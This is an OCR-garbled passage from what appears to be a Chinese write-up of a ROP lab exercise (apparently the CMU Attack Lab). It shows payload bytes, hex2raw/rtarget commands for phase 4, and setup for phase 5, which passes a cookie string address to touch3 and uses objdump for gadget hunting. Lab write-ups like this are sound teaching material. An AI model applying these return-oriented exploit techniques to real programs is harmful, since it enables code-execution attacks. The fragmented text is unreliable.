
a8 1e 40 00 00 00 00 00
text
运行
./hex2raw
 <
 p4.txt
 >
 p4a.txt
./rtarget
 -i
 p4a.txt
bash
这下终于大功告成了！
Phase5
#
本题类似 Phase3，我们需要讲一个字符数组的起始地址作
为
传参到
函数。
%rdi
touch3
先把 Cookie 转码：
31 31 61 36 37 36 31 30
根据在 Phase4 中所述方法，首先将全文替换为字节码，以
函数截断：
# Bash
objdump
 -d
 rtarget
 >
 rtarget.s
cp
 rtarget.s
 rtarget.s2